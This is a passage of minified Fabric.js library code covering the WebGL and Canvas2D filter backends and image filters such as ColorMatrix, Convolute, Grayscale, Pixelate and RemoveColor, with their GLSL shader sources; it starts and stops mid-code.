fabric.util.animate({startValue:this.get("angle"),endValue:this._getAngleValueForStraighten(),duration:this.FX_DURATION,onChange:function(e){n.rotate(e),r()},onComplete:function(){n.setCoords(),i()}}),this}}),fabric.util.object.extend(fabric.StaticCanvas.prototype,{straightenObject:function(e){return e.straighten(),this.requestRenderAll(),this},fxStraightenObject:function(e){return e.fxStraighten({onChange:this.requestRenderAllBound}),this}}),function(){"use strict";function e(e,t){var i="precision "+t+" float;\nvoid main(){}",r=e.createShader(e.FRAGMENT_SHADER);return e.shaderSource(r,i),e.compileShader(r),!!e.getShaderParameter(r,e.COMPILE_STATUS)}function t(e){e&&e.tileSize&&(this.tileSize=e.tileSize),this.setupGLContext(this.tileSize,this.tileSize),this.captureGPUInfo()}fabric.isWebglSupported=function(t){if(fabric.isLikelyNode)return!1;t=t||fabric.WebglFilterBackend.prototype.tileSize;var i=document.createElement("canvas"),r=i.getContext("webgl")||i.getContext("experimental-webgl"),n=!1;if(r){fabric.maxTextureSize=r.getParameter(r.MAX_TEXTURE_SIZE),n=fabric.maxTextureSize>=t;for(var s=["highp","mediump","lowp"],a=0;a<3;a++)if(e(r,s[a])){fabric.webGlPrecision=s[a];break}}return this.isSupported=n,n},fabric.WebglFilterBackend=t,t.prototype={tileSize:2048,resources:{},setupGLContext:function(e,t){this.dispose(),this.createWebGLCanvas(e,t),this.aPosition=new Float32Array([0,0,0,1,1,0,1,1]),this.chooseFastestCopyGLTo2DMethod(e,t)},chooseFastestCopyGLTo2DMethod:function(e,t){var i,r=void 0!==window.performance;try{new ImageData(1,1),i=!0}catch(e){i=!1}var n="undefined"!=typeof ArrayBuffer,s="undefined"!=typeof Uint8ClampedArray;if(r&&i&&n&&s){var a,o,l=fabric.util.createCanvasElement(),c=new ArrayBuffer(e*t*4),h={imageBuffer:c,destinationWidth:e,destinationHeight:t,targetCanvas:l};l.width=e,l.height=t,a=window.performance.now(),copyGLTo2DDrawImage.call(h,this.gl,h),o=window.performance.now()-a,a=window.performance.now(),copyGLTo2DPutImageData.call(h,this.gl,h),o>window.performance.now()-a?(this.imageBuffer=c,this.copyGLTo2D=copyGLTo2DPutImageData):this.copyGLTo2D=copyGLTo2DDrawImage}},createWebGLCanvas:function(e,t){var i=fabric.util.createCanvasElement();i.width=e,i.height=t;var r={alpha:!0,premultipliedAlpha:!1,depth:!1,stencil:!1,antialias:!1},n=i.getContext("webgl",r);n||(n=i.getContext("experimental-webgl",r)),n&&(n.clearColor(0,0,0,0),this.canvas=i,this.gl=n)},applyFilters:function(e,t,i,r,n,s){var a,o=this.gl;s&&(a=this.getCachedTexture(s,t));var l={originalWidth:t.width||t.originalWidth,originalHeight:t.height||t.originalHeight,sourceWidth:i,sourceHeight:r,destinationWidth:i,destinationHeight:r,context:o,sourceTexture:this.createTexture(o,i,r,!a&&t),targetTexture:this.createTexture(o,i,r),originalTexture:a||this.createTexture(o,i,r,!a&&t),passes:e.length,webgl:!0,aPosition:this.aPosition,programCache:this.programCache,pass:0,filterBackend:this,targetCanvas:n},c=o.createFramebuffer();return o.bindFramebuffer(o.FRAMEBUFFER,c),e.forEach(function(e){e&&e.applyTo(l)}),resizeCanvasIfNeeded(l),this.copyGLTo2D(o,l),o.bindTexture(o.TEXTURE_2D,null),o.deleteTexture(l.sourceTexture),o.deleteTexture(l.targetTexture),o.deleteFramebuffer(c),n.getContext("2d").setTransform(1,0,0,1,0,0),l},applyFiltersDebug:function(e,t,i,r,n,s){var a=this.gl,o=this.applyFilters(e,t,i,r,n,s),l=a.getError();if(l!==a.NO_ERROR){var c=this.glErrorToString(a,l),h=new Error("WebGL Error "+c);throw h.glErrorCode=l,h}return o},glErrorToString:function(e,t){if(!e)return"Context undefined for error code: "+t;if("number"!=typeof t)return"Error code is not a number";switch(t){case e.NO_ERROR:return"NO_ERROR";case e.INVALID_ENUM:return"INVALID_ENUM";case e.INVALID_VALUE:return"INVALID_VALUE";case e.INVALID_OPERATION:return"INVALID_OPERATION";case e.INVALID_FRAMEBUFFER_OPERATION:return"INVALID_FRAMEBUFFER_OPERATION";case e.OUT_OF_MEMORY:return"OUT_OF_MEMORY";case e.CONTEXT_LOST_WEBGL:return"CONTEXT_LOST_WEBGL";default:return"UNKNOWN_ERROR"}},dispose:function(){this.canvas&&(this.canvas=null,this.gl=null),this.clearWebGLCaches()},clearWebGLCaches:function(){this.programCache={},this.textureCache={}},createTexture:function(e,t,i,r){var n=e.createTexture();return e.bindTexture(e.TEXTURE_2D,n),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MAG_FILTER,e.NEAREST),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,e.NEAREST),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,e.CLAMP_TO_EDGE),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,e.CLAMP_TO_EDGE),r?e.texImage2D(e.TEXTURE_2D,0,e.RGBA,e.RGBA,e.UNSIGNED_BYTE,r):e.texImage2D(e.TEXTURE_2D,0,e.RGBA,t,i,0,e.RGBA,e.UNSIGNED_BYTE,null),n},getCachedTexture:function(e,t){if(this.textureCache[e])return this.textureCache[e];var i=this.createTexture(this.gl,t.width,t.height,t);return this.textureCache[e]=i,i},evictCachesForKey:function(e){this.textureCache[e]&&(this.gl.deleteTexture(this.textureCache[e]),delete this.textureCache[e])},copyGLTo2D:copyGLTo2DDrawImage,captureGPUInfo:function(){if(this.gpuInfo)return this.gpuInfo;var e=this.gl,t=e.getExtension("WEBGL_debug_renderer_info"),i={renderer:"",vendor:""};if(t){var r=e.getParameter(t.UNMASKED_RENDERER_WEBGL),n=e.getParameter(t.UNMASKED_VENDOR_WEBGL);r&&(i.renderer=r.toLowerCase()),n&&(i.vendor=n.toLowerCase())}return this.gpuInfo=i,i}}}(),function(){"use strict";var e=function(){};function t(){}fabric.Canvas2dFilterBackend=t,t.prototype={evictCachesForKey:e,dispose:e,clearWebGLCaches:e,resources:{},applyFilters:function(e,t,i,r,n){var s=n.getContext("2d");s.drawImage(t,0,0,i,r);var a={sourceWidth:i,sourceHeight:r,imageData:s.getImageData(0,0,i,r),originalEl:t,originalImageData:s.getImageData(0,0,i,r),canvasEl:n,ctx:s,filterBackend:this};return e.forEach(function(e){e.applyTo(a)}),a.imageData.width===i&&a.imageData.height===r||(n.width=a.imageData.width,n.height=a.imageData.height),s.putImageData(a.imageData,0,0),a}}}(),fabric.Image=fabric.Image||{},fabric.Image.filters=fabric.Image.filters||{},fabric.Image.filters.BaseFilter=fabric.util.createClass({type:"BaseFilter",vertexSource:"attribute vec2 aPosition;\nvarying vec2 vTexCoord;\nvoid main() {\nvTexCoord = aPosition;\ngl_Position = vec4(aPosition * 2.0 - 1.0, 0.0, 1.0);\n}",fragmentSource:"precision highp float;\nvarying vec2 vTexCoord;\nuniform sampler2D uTexture;\nvoid main() {\ngl_FragColor = texture2D(uTexture, vTexCoord);\n}",initialize:function(e){e&&this.setOptions(e)},setOptions:function(e){for(var t in e)this[t]=e[t]},createProgram:function(e,t,i){t=t||this.fragmentSource,i=i||this.vertexSource,"highp"!==fabric.webGlPrecision&&(t=t.replace(/precision highp float/g,"precision "+fabric.webGlPrecision+" float"));var r=e.createShader(e.VERTEX_SHADER);if(e.shaderSource(r,i),e.compileShader(r),!e.getShaderParameter(r,e.COMPILE_STATUS))throw new Error("Vertex shader compile error for "+this.type+": "+e.getShaderInfoLog(r));var n=e.createShader(e.FRAGMENT_SHADER);if(e.shaderSource(n,t),e.compileShader(n),!e.getShaderParameter(n,e.COMPILE_STATUS))throw new Error("Fragment shader compile error for "+this.type+": "+e.getShaderInfoLog(n));var s=e.createProgram();if(e.attachShader(s,r),e.attachShader(s,n),e.linkProgram(s),!e.getProgramParameter(s,e.LINK_STATUS))throw new Error('Shader link error for "${this.type}" '+e.getProgramInfoLog(s));var a=this.getAttributeLocations(e,s),o=this.getUniformLocations(e,s)||{};return o.uStepW=e.getUniformLocation(s,"uStepW"),o.uStepH=e.getUniformLocation(s,"uStepH"),{program:s,attributeLocations:a,uniformLocations:o}},getAttributeLocations:function(e,t){return{aPosition:e.getAttribLocation(t,"aPosition")}},getUniformLocations:function(){return{}},sendAttributeData:function(e,t,i){var r=t.aPosition,n=e.createBuffer();e.bindBuffer(e.ARRAY_BUFFER,n),e.enableVertexAttribArray(r),e.vertexAttribPointer(r,2,e.FLOAT,!1,0,0),e.bufferData(e.ARRAY_BUFFER,i,e.STATIC_DRAW)},_setupFrameBuffer:function(e){var t,i,r=e.context;e.passes>1?(t=e.destinationWidth,i=e.destinationHeight,e.sourceWidth===t&&e.sourceHeight===i||(r.deleteTexture(e.targetTexture),e.targetTexture=e.filterBackend.createTexture(r,t,i)),r.framebufferTexture2D(r.FRAMEBUFFER,r.COLOR_ATTACHMENT0,r.TEXTURE_2D,e.targetTexture,0)):(r.bindFramebuffer(r.FRAMEBUFFER,null),r.finish())},_swapTextures:function(e){e.passes--,e.pass++;var t=e.targetTexture;e.targetTexture=e.sourceTexture,e.sourceTexture=t},isNeutralState:function(){var e=this.mainParameter,t=fabric.Image.filters[this.type].prototype;if(e){if(Array.isArray(t[e])){for(var i=t[e].length;i--;)if(this[e][i]!==t[e][i])return!1;return!0}return t[e]===this[e]}return!1},applyTo:function(e){e.webgl?(this._setupFrameBuffer(e),this.applyToWebGL(e),this._swapTextures(e)):this.applyTo2d(e)},retrieveShader:function(e){return e.programCache.hasOwnProperty(this.type)||(e.programCache[this.type]=this.createProgram(e.context)),e.programCache[this.type]},applyToWebGL:function(e){var t=e.context,i=this.retrieveShader(e);0===e.pass&&e.originalTexture?t.bindTexture(t.TEXTURE_2D,e.originalTexture):t.bindTexture(t.TEXTURE_2D,e.sourceTexture),t.useProgram(i.program),this.sendAttributeData(t,i.attributeLocations,e.aPosition),t.uniform1f(i.uniformLocations.uStepW,1/e.sourceWidth),t.uniform1f(i.uniformLocations.uStepH,1/e.sourceHeight),this.sendUniformData(t,i.uniformLocations),t.viewport(0,0,e.destinationWidth,e.destinationHeight),t.drawArrays(t.TRIANGLE_STRIP,0,4)},bindAdditionalTexture:function(e,t,i){e.activeTexture(i),e.bindTexture(e.TEXTURE_2D,t),e.activeTexture(e.TEXTURE0)},unbindAdditionalTexture:function(e,t){e.activeTexture(t),e.bindTexture(e.TEXTURE_2D,null),e.activeTexture(e.TEXTURE0)},getMainParameter:function(){return this[this.mainParameter]},setMainParameter:function(e){this[this.mainParameter]=e},sendUniformData:function(){},createHelpLayer:function(e){if(!e.helpLayer){var t=document.createElement("canvas");t.width=e.sourceWidth,t.height=e.sourceHeight,e.helpLayer=t}},toObject:function(){var e={type:this.type},t=this.mainParameter;return t&&(e[t]=this[t]),e},toJSON:function(){return this.toObject()}}),fabric.Image.filters.BaseFilter.fromObject=function(e,t){var i=new fabric.Image.filters[e.type](e);return t&&t(i),i},function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.ColorMatrix=r(i.BaseFilter,{type:"ColorMatrix",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nvarying vec2 vTexCoord;\nuniform mat4 uColorMatrix;\nuniform vec4 uConstants;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\ncolor *= uColorMatrix;\ncolor += uConstants;\ngl_FragColor = color;\n}",matrix:[1,0,0,0,0,0,1,0,0,0,0,0,1,0,0,0,0,0,1,0],mainParameter:"matrix",colorsOnly:!0,initialize:function(e){this.callSuper("initialize",e),this.matrix=this.matrix.slice(0)},applyTo2d:function(e){var t,i,r,n,s,a=e.imageData.data,o=a.length,l=this.matrix,c=this.colorsOnly;for(s=0;s<o;s+=4)t=a[s],i=a[s+1],r=a[s+2],c?(a[s]=t*l[0]+i*l[1]+r*l[2]+255*l[4],a[s+1]=t*l[5]+i*l[6]+r*l[7]+255*l[9],a[s+2]=t*l[10]+i*l[11]+r*l[12]+255*l[14]):(n=a[s+3],a[s]=t*l[0]+i*l[1]+r*l[2]+n*l[3]+255*l[4],a[s+1]=t*l[5]+i*l[6]+r*l[7]+n*l[8]+255*l[9],a[s+2]=t*l[10]+i*l[11]+r*l[12]+n*l[13]+255*l[14],a[s+3]=t*l[15]+i*l[16]+r*l[17]+n*l[18]+255*l[19])},getUniformLocations:function(e,t){return{uColorMatrix:e.getUniformLocation(t,"uColorMatrix"),uConstants:e.getUniformLocation(t,"uConstants")}},sendUniformData:function(e,t){var i=this.matrix,r=[i[0],i[1],i[2],i[3],i[5],i[6],i[7],i[8],i[10],i[11],i[12],i[13],i[15],i[16],i[17],i[18]],n=[i[4],i[9],i[14],i[19]];e.uniformMatrix4fv(t.uColorMatrix,!1,r),e.uniform4fv(t.uConstants,n)}}),t.Image.filters.ColorMatrix.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Brightness=r(i.BaseFilter,{type:"Brightness",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uBrightness;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\ncolor.rgb += uBrightness;\ngl_FragColor = color;\n}",brightness:0,mainParameter:"brightness",applyTo2d:function(e){if(0!==this.brightness){var t,i=e.imageData.data,r=i.length,n=Math.round(255*this.brightness);for(t=0;t<r;t+=4)i[t]=i[t]+n,i[t+1]=i[t+1]+n,i[t+2]=i[t+2]+n}},getUniformLocations:function(e,t){return{uBrightness:e.getUniformLocation(t,"uBrightness")}},sendUniformData:function(e,t){e.uniform1f(t.uBrightness,this.brightness)}}),t.Image.filters.Brightness.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,r=t.Image.filters,n=t.util.createClass;r.Convolute=n(r.BaseFilter,{type:"Convolute",opaque:!1,matrix:[0,0,0,0,1,0,0,0,0],fragmentSource:{Convolute_3_1:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[9];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 0);\nfor (float h = 0.0; h < 3.0; h+=1.0) {\nfor (float w = 0.0; w < 3.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 1), uStepH * (h - 1));\ncolor += texture2D(uTexture, vTexCoord + matrixPos) * uMatrix[int(h * 3.0 + w)];\n}\n}\ngl_FragColor = color;\n}",Convolute_3_0:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[9];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 1);\nfor (float h = 0.0; h < 3.0; h+=1.0) {\nfor (float w = 0.0; w < 3.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 1.0), uStepH * (h - 1.0));\ncolor.rgb += texture2D(uTexture, vTexCoord + matrixPos).rgb * uMatrix[int(h * 3.0 + w)];\n}\n}\nfloat alpha = texture2D(uTexture, vTexCoord).a;\ngl_FragColor = color;\ngl_FragColor.a = alpha;\n}",Convolute_5_1:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[25];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 0);\nfor (float h = 0.0; h < 5.0; h+=1.0) {\nfor (float w = 0.0; w < 5.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 2.0), uStepH * (h - 2.0));\ncolor += texture2D(uTexture, vTexCoord + matrixPos) * uMatrix[int(h * 5.0 + w)];\n}\n}\ngl_FragColor = color;\n}",Convolute_5_0:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[25];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 1);\nfor (float h = 0.0; h < 5.0; h+=1.0) {\nfor (float w = 0.0; w < 5.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 2.0), uStepH * (h - 2.0));\ncolor.rgb += texture2D(uTexture, vTexCoord + matrixPos).rgb * uMatrix[int(h * 5.0 + w)];\n}\n}\nfloat alpha = texture2D(uTexture, vTexCoord).a;\ngl_FragColor = color;\ngl_FragColor.a = alpha;\n}",Convolute_7_1:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[49];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 0);\nfor (float h = 0.0; h < 7.0; h+=1.0) {\nfor (float w = 0.0; w < 7.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 3.0), uStepH * (h - 3.0));\ncolor += texture2D(uTexture, vTexCoord + matrixPos) * uMatrix[int(h * 7.0 + w)];\n}\n}\ngl_FragColor = color;\n}",Convolute_7_0:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[49];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 1);\nfor (float h = 0.0; h < 7.0; h+=1.0) {\nfor (float w = 0.0; w < 7.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 3.0), uStepH * (h - 3.0));\ncolor.rgb += texture2D(uTexture, vTexCoord + matrixPos).rgb * uMatrix[int(h * 7.0 + w)];\n}\n}\nfloat alpha = texture2D(uTexture, vTexCoord).a;\ngl_FragColor = color;\ngl_FragColor.a = alpha;\n}",Convolute_9_1:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[81];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 0);\nfor (float h = 0.0; h < 9.0; h+=1.0) {\nfor (float w = 0.0; w < 9.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 4.0), uStepH * (h - 4.0));\ncolor += texture2D(uTexture, vTexCoord + matrixPos) * uMatrix[int(h * 9.0 + w)];\n}\n}\ngl_FragColor = color;\n}",Convolute_9_0:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[81];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 1);\nfor (float h = 0.0; h < 9.0; h+=1.0) {\nfor (float w = 0.0; w < 9.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 4.0), uStepH * (h - 4.0));\ncolor.rgb += texture2D(uTexture, vTexCoord + matrixPos).rgb * uMatrix[int(h * 9.0 + w)];\n}\n}\nfloat alpha = texture2D(uTexture, vTexCoord).a;\ngl_FragColor = color;\ngl_FragColor.a = alpha;\n}"},retrieveShader:function(e){var t=Math.sqrt(this.matrix.length),i=this.type+"_"+t+"_"+(this.opaque?1:0),r=this.fragmentSource[i];return e.programCache.hasOwnProperty(i)||(e.programCache[i]=this.createProgram(e.context,r)),e.programCache[i]},applyTo2d:function(e){var t,i,r,n,s,a,o,l,c,h,u,d,f,p=e.imageData,g=p.data,v=this.matrix,m=Math.round(Math.sqrt(v.length)),y=Math.floor(m/2),b=p.width,x=p.height,C=e.ctx.createImageData(b,x),w=C.data,_=this.opaque?1:0;for(u=0;u<x;u++)for(h=0;h<b;h++){for(s=4*(u*b+h),t=0,i=0,r=0,n=0,f=0;f<m;f++)for(d=0;d<m;d++)a=h+d-y,(o=u+f-y)<0||o>x||a<0||a>b||(l=4*(o*b+a),c=v[f*m+d],t+=g[l]*c,i+=g[l+1]*c,r+=g[l+2]*c,_||(n+=g[l+3]*c));w[s]=t,w[s+1]=i,w[s+2]=r,w[s+3]=_?g[s+3]:n}e.imageData=C},getUniformLocations:function(e,t){return{uMatrix:e.getUniformLocation(t,"uMatrix"),uOpaque:e.getUniformLocation(t,"uOpaque"),uHalfSize:e.getUniformLocation(t,"uHalfSize"),uSize:e.getUniformLocation(t,"uSize")}},sendUniformData:function(e,t){e.uniform1fv(t.uMatrix,this.matrix)},toObject:function(){return i(this.callSuper("toObject"),{opaque:this.opaque,matrix:this.matrix})}}),t.Image.filters.Convolute.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Grayscale=r(i.BaseFilter,{type:"Grayscale",fragmentSource:{average:"precision highp float;\nuniform sampler2D uTexture;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nfloat average = (color.r + color.b + color.g) / 3.0;\ngl_FragColor = vec4(average, average, average, color.a);\n}",lightness:"precision highp float;\nuniform sampler2D uTexture;\nuniform int uMode;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 col = texture2D(uTexture, vTexCoord);\nfloat average = (max(max(col.r, col.g),col.b) + min(min(col.r, col.g),col.b)) / 2.0;\ngl_FragColor = vec4(average, average, average, col.a);\n}",luminosity:"precision highp float;\nuniform sampler2D uTexture;\nuniform int uMode;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 col = texture2D(uTexture, vTexCoord);\nfloat average = 0.21 * col.r + 0.72 * col.g + 0.07 * col.b;\ngl_FragColor = vec4(average, average, average, col.a);\n}"},mode:"average",mainParameter:"mode",applyTo2d:function(e){var t,i,r=e.imageData.data,n=r.length,s=this.mode;for(t=0;t<n;t+=4)"average"===s?i=(r[t]+r[t+1]+r[t+2])/3:"lightness"===s?i=(Math.min(r[t],r[t+1],r[t+2])+Math.max(r[t],r[t+1],r[t+2]))/2:"luminosity"===s&&(i=.21*r[t]+.72*r[t+1]+.07*r[t+2]),r[t]=i,r[t+1]=i,r[t+2]=i},retrieveShader:function(e){var t=this.type+"_"+this.mode;if(!e.programCache.hasOwnProperty(t)){var i=this.fragmentSource[this.mode];e.programCache[t]=this.createProgram(e.context,i)}return e.programCache[t]},getUniformLocations:function(e,t){return{uMode:e.getUniformLocation(t,"uMode")}},sendUniformData:function(e,t){e.uniform1i(t.uMode,1)},isNeutralState:function(){return!1}}),t.Image.filters.Grayscale.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Invert=r(i.BaseFilter,{type:"Invert",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform int uInvert;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nif (uInvert == 1) {\ngl_FragColor = vec4(1.0 - color.r,1.0 -color.g,1.0 -color.b,color.a);\n} else {\ngl_FragColor = color;\n}\n}",invert:!0,mainParameter:"invert",applyTo2d:function(e){var t,i=e.imageData.data,r=i.length;for(t=0;t<r;t+=4)i[t]=255-i[t],i[t+1]=255-i[t+1],i[t+2]=255-i[t+2]},isNeutralState:function(){return!this.invert},getUniformLocations:function(e,t){return{uInvert:e.getUniformLocation(t,"uInvert")}},sendUniformData:function(e,t){e.uniform1i(t.uInvert,this.invert)}}),t.Image.filters.Invert.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,r=t.Image.filters,n=t.util.createClass;r.Noise=n(r.BaseFilter,{type:"Noise",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uStepH;\nuniform float uNoise;\nuniform float uSeed;\nvarying vec2 vTexCoord;\nfloat rand(vec2 co, float seed, float vScale) {\nreturn fract(sin(dot(co.xy * vScale ,vec2(12.9898 , 78.233))) * 43758.5453 * (seed + 0.01) / 2.0);\n}\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\ncolor.rgb += (0.5 - rand(vTexCoord, uSeed, 0.1 / uStepH)) * uNoise;\ngl_FragColor = color;\n}",mainParameter:"noise",noise:0,applyTo2d:function(e){if(0!==this.noise){var t,i,r=e.imageData.data,n=r.length,s=this.noise;for(t=0,n=r.length;t<n;t+=4)i=(.5-Math.random())*s,r[t]+=i,r[t+1]+=i,r[t+2]+=i}},getUniformLocations:function(e,t){return{uNoise:e.getUniformLocation(t,"uNoise"),uSeed:e.getUniformLocation(t,"uSeed")}},sendUniformData:function(e,t){e.uniform1f(t.uNoise,this.noise/255),e.uniform1f(t.uSeed,Math.random())},toObject:function(){return i(this.callSuper("toObject"),{noise:this.noise})}}),t.Image.filters.Noise.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Pixelate=r(i.BaseFilter,{type:"Pixelate",blocksize:4,mainParameter:"blocksize",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uBlocksize;\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nfloat blockW = uBlocksize * uStepW;\nfloat blockH = uBlocksize * uStepW;\nint posX = int(vTexCoord.x / blockW);\nint posY = int(vTexCoord.y / blockH);\nfloat fposX = float(posX);\nfloat fposY = float(posY);\nvec2 squareCoords = vec2(fposX * blockW, fposY * blockH);\nvec4 color = texture2D(uTexture, squareCoords);\ngl_FragColor = color;\n}",applyTo2d:function(e){var t,i,r,n,s,a,o,l,c,h,u,d=e.imageData,f=d.data,p=d.height,g=d.width;for(i=0;i<p;i+=this.blocksize)for(r=0;r<g;r+=this.blocksize)for(n=f[t=4*i*g+4*r],s=f[t+1],a=f[t+2],o=f[t+3],h=Math.min(i+this.blocksize,p),u=Math.min(r+this.blocksize,g),l=i;l<h;l++)for(c=r;c<u;c++)f[t=4*l*g+4*c]=n,f[t+1]=s,f[t+2]=a,f[t+3]=o},isNeutralState:function(){return 1===this.blocksize},getUniformLocations:function(e,t){return{uBlocksize:e.getUniformLocation(t,"uBlocksize"),uStepW:e.getUniformLocation(t,"uStepW"),uStepH:e.getUniformLocation(t,"uStepH")}},sendUniformData:function(e,t){e.uniform1f(t.uBlocksize,this.blocksize)}}),t.Image.filters.Pixelate.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,r=t.Image.filters,n=t.util.createClass;r.RemoveColor=n(r.BaseFilter,{type:"RemoveColor",color:"#FFFFFF",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform vec4 uLow;\nuniform vec4 uHigh;\nvarying vec2 vTexCoord;\nvoid main() {\ngl_FragColor = texture2D(uTexture, vTexCoord);\nif(all(greaterThan(gl_FragColor.rgb,uLow.rgb)) && all(greaterThan(uHigh.rgb,gl_FragColor.rgb))) {\ngl_FragColor.a = 0.0;\n}\n}",distance:.02,useAlpha:!1,applyTo2d:function(e){var i,r,n,s,a=e.imageData.data,o=255*this.distance,l=new t.Color(this.color).getSource(),c=[l[0]-o,l[1]-o,l[2]-o],h=[l[0]+o,l[1]+o,l[2]+o];for(i=0;i<a.length;i+=4)r=a[i],n=a[i+1],s=a[i+2],r>c[0]&&n>c[1]&&s>c[2]&&r<h[0]&&n<h[1]&&s<h[2]&&(a[i+3]=0)},getUniformLocations:function(e,t){return{uLow:e.getUniformLocation(t,"uLow"),uHigh:e.getUniformLocation(t,"uHigh")}},sendUniformData:function(e,i){var r=new t.Color(this.color).getSource(),n=parseFloat(this.distance),s=[0+r[0]/255-n,0+r[1]/255-n,0+r[2]/255-n,1],a=[r[0]/255+n,r[1]/255+n,r[2]/255+n,1];e.uniform4fv(i.uLow,s),e.uniform4fv(i.uHigh,a)},toObject:function(){return i(this.callSuper("toObject"),{color:this.color,distance:this.distance})}}),t.Image.filters.RemoveColor.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass,n={Brownie:[.5997,.34553,-.27082,0,.186,-.0377,.86095,.15059,0,-.1449,.24113,-.07441,.44972,0,-.02965,0,0,0,1,0],Vintage:[.62793,.32021,-.03965,0,.03784,.02578,.64411,.03259,0,.02926,.0466,-.08512,.52416,0,.02023,0,0,0,1,0],Kodachrome:[1.12855,-.39673,-.03992,0,.24991,-.16404,1.08352,-.05498,0,.09698,-.16786,-.56034,1.60148,0,.13972,0,0,0,1,0],Technicolor:[1.91252,-.85453,-.09155,0,.04624,-.30878,1.76589,-.10601,0,-.27589,-.2311,-.75018,1.84759,0,.12137,0,0,0,1,0],Polaroid:[1.438,-.062,-.062,0,0,-.122,1.378,-.122,0,0,-.016,-.016,1.483,0,0,0,0,0,1,0],Sepia:[.393,.769,.189,0,0,.349,.686,.168,0,0,.272,.534,.131,0,0,0,0,0,1,0],BlackWhite:[1.5,1.5,1.5,0,-1,1.5,1.5,1.5,0,-1,1.5,1.5,1.5,0,-1,0,0,0,1,0]};for(var s in n)i[s]=r(i.ColorMatrix,{type:s,matrix:n[s],mainParameter:!1,colorsOnly:!0}),t.Image.filters[s].fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric,i=t.Image.filters,r=t.util.createClass;i.BlendColor=r(i.BaseFilter,{type:"BlendColor",color:"#F95C63",mode:"multiply",alpha:1,fragmentSource:{multiply:"gl_FragColor.rgb *= uColor.rgb;\n",screen:"gl_FragColor.rgb = 1.0 - (1.0 - gl_FragColor.rgb) * (1.0 - uColor.rgb);\n",add:"gl_FragColor.rgb += uColor.rgb;\n",diff:"gl_FragColor.rgb = 